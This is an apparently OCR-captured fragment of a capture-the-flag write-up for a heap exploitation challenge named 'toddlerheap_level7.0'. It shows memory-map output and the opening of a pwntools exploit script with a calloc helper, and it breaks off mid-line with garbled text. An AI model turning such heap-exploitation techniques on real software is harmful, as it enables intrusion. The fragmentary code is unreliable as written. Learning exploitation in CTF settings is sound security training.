
patched

    0x557a068a3000     0x557a068a7000 rw-p     4000 
patched

    0x557a3c52b000     0x557a3c54c000 rw-p    21000 
```

## Exploit

```python

#!/usr/bin/env python3

from pwn import (

    ELF,

    args,

    context,

    flat,

    process,

    raw_input,

    remote,

)

FILE = "/challenge/toddlerheap_level7.0"

HOST, PORT = "localhost", 1337

context(log_level="debug", binary=FILE, terminal="ki
elf = context.binary

def calloc(idx, size):

    target.sendlineafter(b": ", b"calloc")
